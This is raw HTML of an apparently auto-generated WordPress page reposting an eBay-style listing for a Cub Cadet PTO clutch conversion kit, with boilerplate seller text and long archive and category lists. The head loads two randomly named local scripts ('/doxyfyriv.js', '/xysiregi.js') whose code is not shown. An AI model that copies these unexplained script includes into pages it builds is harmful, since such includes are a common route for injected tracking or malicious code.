

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://conversionupgradekit.com/pto-clutch-for-cub-cadet-ih-61313-c93-oem-upgrade-clutch-conversion-kit/
body_size: 17932
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="icon" type="image/png" href="https://conversionupgradekit.com/wp-content/themes/default/img/favicon.ico" />
<title>
PTO Clutch For Cub Cadet IH-61313-C93 OEM Upgrade Clutch Conversion Kit | Conversion Upgrade Kit</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://conversionupgradekit.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://conversionupgradekit.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Conversion Upgrade Kit &raquo; Feed" href="https://conversionupgradekit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Conversion Upgrade Kit &raquo; Comments Feed" href="https://conversionupgradekit.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///conversionupgradekit.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='makewp005-style-css'  href='https:///conversionupgradekit.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dsc-googlefonts-css'  href='https:///fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Ccyrillic&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https:///conversionupgradekit.com/wp-content/themes/default/genericons/genericons.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfishbase-css'  href='https:///conversionupgradekit.com/wp-content/themes/default/superfish-css/superfish.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfishvert-css'  href='https:///conversionupgradekit.com/wp-content/themes/default/superfish-css/superfish-vertical.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfishnavbar-css'  href='https:///conversionupgradekit.com/wp-content/themes/default/superfish-css/superfish-navbar.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///conversionupgradekit.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///conversionupgradekit.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///conversionupgradekit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///conversionupgradekit.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///conversionupgradekit.com/wp-content/themes/default/superfish-js/superfish.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://conversionupgradekit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://conversionupgradekit.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='100CC 2-Stroke Gas Petrol Motor Bicycle Conversion Kit Motorised Bike Upgraded' href='https://conversionupgradekit.com/100cc-2-stroke-gas-petrol-motor-bicycle-conversion-kit-motorised-bike-upgraded-3/' />
<link rel='next' title='Range rover sport 6 pot brembo conversion kit range rover sport brake upgrade' href='https://conversionupgradekit.com/range-rover-sport-6-pot-brembo-conversion-kit-range-rover-sport-brake-upgrade-7/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://conversionupgradekit.com/pto-clutch-for-cub-cadet-ih-61313-c93-oem-upgrade-clutch-conversion-kit/' />
<link rel='shortlink' href='https://conversionupgradekit.com/?p=3280' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://conversionupgradekit.com/wp-content/themes/default/img/bg.png'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/doxyfyriv.js"></script>
<script type="text/javascript" src="/xysiregi.js"></script>

</head>

<body class="single single-post postid-3280 single-format-standard custom-background">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
<div id="logo">
<h1 class="site-title"><a href="https://conversionupgradekit.com/" rel="home" style="color:#FF6347">Conversion Upgrade Kit</a></h1>
<h2 class="site-description"></h2>
</div><!--logo-->


<div style="clear: both;"></div>

		</div><!--site-branding-->

<div id="menubar">	
<nav id="site-navigation" class="nav-menu" role="navigation">

<h1 class="menu-toggle">Menu</h1>			
<!-- navigation -->
<div id="menu-main">
<ul class="sf-menu">
<li class="page_item page-item-6"><a href="https://conversionupgradekit.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://conversionupgradekit.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://conversionupgradekit.com/terms-of-use/">Terms of Use</a></li>
</ul>
</div>

</nav><!-- #site-navigation -->
</div><!--menubar-->

	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
						
<article id="post-3280" class="post-3280 post type-post status-publish format-standard has-post-thumbnail hentry category-clutch tag-cadet tag-clutch tag-conversion tag-ih-61313-c93 tag-upgrade">
	<header class="entry-header">
		<h1 class="entry-title">PTO Clutch For Cub Cadet IH-61313-C93 OEM Upgrade Clutch Conversion Kit</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://conversionupgradekit.com/pto-clutch-for-cub-cadet-ih-61313-c93-oem-upgrade-clutch-conversion-kit/" rel="bookmark"><time class="entry-date published" datetime="2022-08-07T22:40:39+00:00">August 7, 2022</time></a></span> <span class="byline"> <span class="author vcard"><a class="url fn n" href="https://conversionupgradekit.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<img class="[base64]" src="https://conversionupgradekit.com/wp-content/images/PTO-Clutch-For-Cub-Cadet-IH-61313-C93-OEM-Upgrade-Clutch-Conversion-Kit-01-sgqn.jpg" title="PTO Clutch For Cub Cadet IH-61313-C93 OEM Upgrade Clutch Conversion Kit" alt="PTO Clutch For Cub Cadet IH-61313-C93 OEM Upgrade Clutch Conversion Kit"/>
 <br/>
  <img class="[base64]" src="https://conversionupgradekit.com/wp-content/images/PTO-Clutch-For-Cub-Cadet-IH-61313-C93-OEM-Upgrade-Clutch-Conversion-Kit-02-xicg.jpg" title="PTO Clutch For Cub Cadet IH-61313-C93 OEM Upgrade Clutch Conversion Kit" alt="PTO Clutch For Cub Cadet IH-61313-C93 OEM Upgrade Clutch Conversion Kit"/> <br/>


 <img class="[base64]" src="https://conversionupgradekit.com/wp-content/images/PTO-Clutch-For-Cub-Cadet-IH-61313-C93-OEM-Upgrade-Clutch-Conversion-Kit-03-it.jpg" title="PTO Clutch For Cub Cadet IH-61313-C93 OEM Upgrade Clutch Conversion Kit" alt="PTO Clutch For Cub Cadet IH-61313-C93 OEM Upgrade Clutch Conversion Kit"/>  
<br/>
 	<br/> <img class="[base64]" src="https://conversionupgradekit.com/wp-content/images/rakawumivy.gif" title="PTO Clutch For Cub Cadet IH-61313-C93 OEM Upgrade Clutch Conversion Kit" alt="PTO Clutch For Cub Cadet IH-61313-C93 OEM Upgrade Clutch Conversion Kit"/><br/>PTO Clutch For Cub Cadet IH-61313-C93 &#8211; OEM UPGRADE &#8211; Clutch Conversion Kit. PTO Clutch For Cub Cadet IH-61313-C93 &#8211; OEM Upgrade &#8211; Clutch Conversion Kit. 100% Brand NEW Aftermarket Part From Power Parts Pros. Replaces these part numbers. UPS 2nd Day Air. UPS Next Day Air. This information can also be accessed by navigating to your Won items under. This item is in the category &#8220;Home &#038; Garden\Yard, Garden &#038; Outdoor Living\Lawn Mowers, Parts &#038; Accessories\Lawn Mower Parts&#8221;. The seller is &#8220;powerpartspros1&#8243; and is located in this country: US. This item can be shipped worldwide.
	  <ul>
	
<li>Brand: Outdoor Power Xtreme Equipment</li>
<li>Type: Business &#038; Industrial</li>
<li>Compatible Brand: See Below</li>
<li>Compatible Model: See Below</li>
<li>MPN: X0146</li>
<li>Item Height: 6.000</li>
<li>Item Length: 11.000</li>
<li>Item Width: 9.000</li>
<li>UPC: 708445011154</li>
 
</ul> 
	



	 <br/> <img class="[base64]" src="https://conversionupgradekit.com/wp-content/images/rakawumivy.gif" title="PTO Clutch For Cub Cadet IH-61313-C93 OEM Upgrade Clutch Conversion Kit" alt="PTO Clutch For Cub Cadet IH-61313-C93 OEM Upgrade Clutch Conversion Kit"/><br/><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://conversionupgradekit.com/pto-clutch-for-cub-cadet-ih-61313-c93-oem-upgrade-clutch-conversion-kit/" data-a2a-title="PTO Clutch For Cub Cadet IH-61313-C93 OEM Upgrade Clutch Conversion Kit"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fconversionupgradekit.com%2Fpto-clutch-for-cub-cadet-ih-61313-c93-oem-upgrade-clutch-conversion-kit%2F&amp;linkname=PTO%20Clutch%20For%20Cub%20Cadet%20IH-61313-C93%20OEM%20Upgrade%20Clutch%20Conversion%20Kit" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fconversionupgradekit.com%2Fpto-clutch-for-cub-cadet-ih-61313-c93-oem-upgrade-clutch-conversion-kit%2F&amp;linkname=PTO%20Clutch%20For%20Cub%20Cadet%20IH-61313-C93%20OEM%20Upgrade%20Clutch%20Conversion%20Kit" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fconversionupgradekit.com%2Fpto-clutch-for-cub-cadet-ih-61313-c93-oem-upgrade-clutch-conversion-kit%2F&amp;linkname=PTO%20Clutch%20For%20Cub%20Cadet%20IH-61313-C93%20OEM%20Upgrade%20Clutch%20Conversion%20Kit" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://conversionupgradekit.com/pto-clutch-for-cub-cadet-ih-61313-c93-oem-upgrade-clutch-conversion-kit/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Category <a href="https://conversionupgradekit.com/category/clutch/" rel="category tag">clutch</a> | Tag <a href="https://conversionupgradekit.com/tag/cadet/" rel="tag">cadet</a>, <a href="https://conversionupgradekit.com/tag/clutch/" rel="tag">clutch</a>, <a href="https://conversionupgradekit.com/tag/conversion/" rel="tag">conversion</a>, <a href="https://conversionupgradekit.com/tag/ih-61313-c93/" rel="tag">ih-61313-c93</a>, <a href="https://conversionupgradekit.com/tag/upgrade/" rel="tag">upgrade</a> | Bookmark the <a href="https://conversionupgradekit.com/pto-clutch-for-cub-cadet-ih-61313-c93-oem-upgrade-clutch-conversion-kit/" rel="bookmark">permalink</a>.
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			
				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://conversionupgradekit.com/100cc-2-stroke-gas-petrol-motor-bicycle-conversion-kit-motorised-bike-upgraded-3/" rel="prev"><span class="meta-nav">&larr;</span> 100CC 2-Stroke Gas Petrol Motor Bicycle Conversion Kit Motorised Bike Upgraded</a></div>		<div class="nav-next"><a href="https://conversionupgradekit.com/range-rover-sport-6-pot-brembo-conversion-kit-range-rover-sport-brake-upgrade-7/" rel="next">Range rover sport 6 pot brembo conversion kit range rover sport brake upgrade <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://conversionupgradekit.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://conversionupgradekit.com/bumper-headlights-conversion-kit-for-porsche-macan-95b-14-2023-upgrade-gts-look/">Bumper Headlights Conversion Kit for Porsche Macan 95B 14-2023 Upgrade GTS Look</a>
						</li>
					<li>
				<a href="https://conversionupgradekit.com/blue-billet-machined-upgrade-conversion-kit-for-losi-15-desert-buggy-xl-e-1-0/">Blue Billet Machined Upgrade Conversion Kit for Losi 1/5 Desert Buggy XL-E 1.0</a>
						</li>
					<li>
				<a href="https://conversionupgradekit.com/for-skoda-fabia-vrs-03-2007-big-brake-disc-upgrade-caliper-conversion-kit-312mm-4/">For Skoda Fabia Vrs 03-2007 Big Brake Disc Upgrade Caliper Conversion Kit 312mm</a>
						</li>
					<li>
				<a href="https://conversionupgradekit.com/traxxas-4800-nitro-4-tec-15-to-trx-2-5-conversion-kit-upgrade-tra4800-rare/">TRAXXAS 4800 NITRO 4-TEC 15 to trx 2.5 conversion kit UPGRADE tra4800 rare</a>
						</li>
					<li>
				<a href="https://conversionupgradekit.com/7-inch-round-flat-headlight-halogen-conversion-kit-with-h4-bulb-upgrade-new-uk-11/">7 Inch Round Flat Headlight Halogen Conversion Kit With H4 Bulb Upgrade New Uk</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://conversionupgradekit.com/2026/01/'>January 2026</a></li>
	<li><a href='https://conversionupgradekit.com/2025/12/'>December 2025</a></li>
	<li><a href='https://conversionupgradekit.com/2025/11/'>November 2025</a></li>
	<li><a href='https://conversionupgradekit.com/2025/10/'>October 2025</a></li>
	<li><a href='https://conversionupgradekit.com/2025/09/'>September 2025</a></li>
	<li><a href='https://conversionupgradekit.com/2025/08/'>August 2025</a></li>
	<li><a href='https://conversionupgradekit.com/2025/07/'>July 2025</a></li>
	<li><a href='https://conversionupgradekit.com/2025/06/'>June 2025</a></li>
	<li><a href='https://conversionupgradekit.com/2025/05/'>May 2025</a></li>
	<li><a href='https://conversionupgradekit.com/2025/04/'>April 2025</a></li>
	<li><a href='https://conversionupgradekit.com/2025/03/'>March 2025</a></li>
	<li><a href='https://conversionupgradekit.com/2025/02/'>February 2025</a></li>
	<li><a href='https://conversionupgradekit.com/2025/01/'>January 2025</a></li>
	<li><a href='https://conversionupgradekit.com/2024/12/'>December 2024</a></li>
	<li><a href='https://conversionupgradekit.com/2024/11/'>November 2024</a></li>
	<li><a href='https://conversionupgradekit.com/2024/10/'>October 2024</a></li>
	<li><a href='https://conversionupgradekit.com/2024/09/'>September 2024</a></li>
	<li><a href='https://conversionupgradekit.com/2024/08/'>August 2024</a></li>
	<li><a href='https://conversionupgradekit.com/2024/07/'>July 2024</a></li>
	<li><a href='https://conversionupgradekit.com/2024/06/'>June 2024</a></li>
	<li><a href='https://conversionupgradekit.com/2024/05/'>May 2024</a></li>
	<li><a href='https://conversionupgradekit.com/2024/04/'>April 2024</a></li>
	<li><a href='https://conversionupgradekit.com/2024/03/'>March 2024</a></li>
	<li><a href='https://conversionupgradekit.com/2024/02/'>February 2024</a></li>
	<li><a href='https://conversionupgradekit.com/2024/01/'>January 2024</a></li>
	<li><a href='https://conversionupgradekit.com/2023/12/'>December 2023</a></li>
	<li><a href='https://conversionupgradekit.com/2023/11/'>November 2023</a></li>
	<li><a href='https://conversionupgradekit.com/2023/10/'>October 2023</a></li>
	<li><a href='https://conversionupgradekit.com/2023/09/'>September 2023</a></li>
	<li><a href='https://conversionupgradekit.com/2023/08/'>August 2023</a></li>
	<li><a href='https://conversionupgradekit.com/2023/07/'>July 2023</a></li>
	<li><a href='https://conversionupgradekit.com/2023/06/'>June 2023</a></li>
	<li><a href='https://conversionupgradekit.com/2023/05/'>May 2023</a></li>
	<li><a href='https://conversionupgradekit.com/2023/04/'>April 2023</a></li>
	<li><a href='https://conversionupgradekit.com/2023/03/'>March 2023</a></li>
	<li><a href='https://conversionupgradekit.com/2023/02/'>February 2023</a></li>
	<li><a href='https://conversionupgradekit.com/2023/01/'>January 2023</a></li>
	<li><a href='https://conversionupgradekit.com/2022/12/'>December 2022</a></li>
	<li><a href='https://conversionupgradekit.com/2022/11/'>November 2022</a></li>
	<li><a href='https://conversionupgradekit.com/2022/10/'>October 2022</a></li>
	<li><a href='https://conversionupgradekit.com/2022/09/'>September 2022</a></li>
	<li><a href='https://conversionupgradekit.com/2022/08/'>August 2022</a></li>
	<li><a href='https://conversionupgradekit.com/2022/07/'>July 2022</a></li>
	<li><a href='https://conversionupgradekit.com/2022/06/'>June 2022</a></li>
	<li><a href='https://conversionupgradekit.com/2022/05/'>May 2022</a></li>
	<li><a href='https://conversionupgradekit.com/2022/04/'>April 2022</a></li>
	<li><a href='https://conversionupgradekit.com/2022/03/'>March 2022</a></li>
	<li><a href='https://conversionupgradekit.com/2022/02/'>February 2022</a></li>
	<li><a href='https://conversionupgradekit.com/2022/01/'>January 2022</a></li>
	<li><a href='https://conversionupgradekit.com/2021/12/'>December 2021</a></li>
	<li><a href='https://conversionupgradekit.com/2021/11/'>November 2021</a></li>
	<li><a href='https://conversionupgradekit.com/2021/10/'>October 2021</a></li>
	<li><a href='https://conversionupgradekit.com/2021/09/'>September 2021</a></li>
	<li><a href='https://conversionupgradekit.com/2021/08/'>August 2021</a></li>
	<li><a href='https://conversionupgradekit.com/2021/07/'>July 2021</a></li>
	<li><a href='https://conversionupgradekit.com/2021/06/'>June 2021</a></li>
	<li><a href='https://conversionupgradekit.com/2021/05/'>May 2021</a></li>
	<li><a href='https://conversionupgradekit.com/2021/04/'>April 2021</a></li>
	<li><a href='https://conversionupgradekit.com/2021/03/'>March 2021</a></li>
	<li><a href='https://conversionupgradekit.com/2021/02/'>February 2021</a></li>
	<li><a href='https://conversionupgradekit.com/2021/01/'>January 2021</a></li>
	<li><a href='https://conversionupgradekit.com/2020/12/'>December 2020</a></li>
	<li><a href='https://conversionupgradekit.com/2020/11/'>November 2020</a></li>
	<li><a href='https://conversionupgradekit.com/2020/10/'>October 2020</a></li>
	<li><a href='https://conversionupgradekit.com/2020/09/'>September 2020</a></li>
	<li><a href='https://conversionupgradekit.com/2020/08/'>August 2020</a></li>
	<li><a href='https://conversionupgradekit.com/2020/07/'>July 2020</a></li>
	<li><a href='https://conversionupgradekit.com/2020/06/'>June 2020</a></li>
	<li><a href='https://conversionupgradekit.com/2020/05/'>May 2020</a></li>
	<li><a href='https://conversionupgradekit.com/2020/04/'>April 2020</a></li>
	<li><a href='https://conversionupgradekit.com/2020/03/'>March 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-386"><a href="https://conversionupgradekit.com/category/06-11/" >06-11</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://conversionupgradekit.com/category/07-11/" >07-11</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://conversionupgradekit.com/category/10-12/" >10-12</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://conversionupgradekit.com/category/1000w/" >1000w</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://conversionupgradekit.com/category/100cc/" >100cc</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://conversionupgradekit.com/category/11-14/" >11-14</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://conversionupgradekit.com/category/11-15/" >11-15</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://conversionupgradekit.com/category/11-16/" >11-16</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://conversionupgradekit.com/category/11pc/" >11pc</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://conversionupgradekit.com/category/12-14/" >12-14</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://conversionupgradekit.com/category/12-18/" >12-18</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://conversionupgradekit.com/category/12-19/" >12-19</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://conversionupgradekit.com/category/13-15/" >13-15</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://conversionupgradekit.com/category/13-16/" >13-16</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://conversionupgradekit.com/category/13-18/" >13-18</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://conversionupgradekit.com/category/135i/" >135i</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://conversionupgradekit.com/category/14-17/" >14-17</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://conversionupgradekit.com/category/14-19/" >14-19</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://conversionupgradekit.com/category/14-20/" >14-20</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://conversionupgradekit.com/category/15-17/" >15-17</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://conversionupgradekit.com/category/15-18/" >15-18</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://conversionupgradekit.com/category/15-19/" >15-19</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://conversionupgradekit.com/category/15-20/" >15-20</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://conversionupgradekit.com/category/16-18/" >16-18</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://conversionupgradekit.com/category/16-22/" >16-22</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://conversionupgradekit.com/category/17-19/" >17-19</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://conversionupgradekit.com/category/18-20/" >18-20</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://conversionupgradekit.com/category/19-21/" >19-21</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://conversionupgradekit.com/category/1932-1948/" >1932-1948</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://conversionupgradekit.com/category/1932-1955/" >1932-1955</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://conversionupgradekit.com/category/1937-1946/" >1937-1946</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://conversionupgradekit.com/category/1946-54/" >1946-54</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://conversionupgradekit.com/category/1947-59/" >1947-59</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://conversionupgradekit.com/category/1949-51/" >1949-51</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://conversionupgradekit.com/category/1950-55/" >1950-55</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://conversionupgradekit.com/category/1953-64/" >1953-64</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://conversionupgradekit.com/category/1955-57/" >1955-57</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://conversionupgradekit.com/category/1963-66/" >1963-66</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://conversionupgradekit.com/category/1963-70/" >1963-70</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://conversionupgradekit.com/category/1963-72/" >1963-72</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://conversionupgradekit.com/category/1964-69/" >1964-69</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://conversionupgradekit.com/category/19645-1973/" >19645-1973</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://conversionupgradekit.com/category/1967-69/" >1967-69</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://conversionupgradekit.com/category/1968-73/" >1968-73</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://conversionupgradekit.com/category/1971-87/" >1971-87</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://conversionupgradekit.com/category/1973-87/" >1973-87</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://conversionupgradekit.com/category/1984-1993/" >1984-1993</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://conversionupgradekit.com/category/1992-1998/" >1992-1998</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://conversionupgradekit.com/category/20/" >20&#039;&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://conversionupgradekit.com/category/2000-2002/" >2000-2002</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://conversionupgradekit.com/category/2000w/" >2000w</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://conversionupgradekit.com/category/2000with48v/" >2000with48v</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://conversionupgradekit.com/category/2004-2012/" >2004-2012</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://conversionupgradekit.com/category/2005-2009/" >2005-2009</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://conversionupgradekit.com/category/2006-2013/" >2006-2013</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://conversionupgradekit.com/category/2006-2020/" >2006-2020</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://conversionupgradekit.com/category/2007-2011/" >2007-2011</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://conversionupgradekit.com/category/2007-2012/" >2007-2012</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://conversionupgradekit.com/category/2007-2013/" >2007-2013</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://conversionupgradekit.com/category/2008-2014/" >2008-2014</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://conversionupgradekit.com/category/2009-2012/" >2009-2012</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://conversionupgradekit.com/category/2010-2012/" >2010-2012</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://conversionupgradekit.com/category/2011-2012/" >2011-2012</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://conversionupgradekit.com/category/2011-2016/" >2011-2016</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://conversionupgradekit.com/category/2012-2014/" >2012-2014</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://conversionupgradekit.com/category/2013-2017/" >2013-2017</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://conversionupgradekit.com/category/2013-2018/" >2013-2018</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://conversionupgradekit.com/category/2014-2017/" >2014-2017</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://conversionupgradekit.com/category/2014-2019/" >2014-2019</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://conversionupgradekit.com/category/2014-2021/" >2014-2021</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://conversionupgradekit.com/category/2015-2017/" >2015-2017</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://conversionupgradekit.com/category/2015-2020/" >2015-2020</a>
</li>
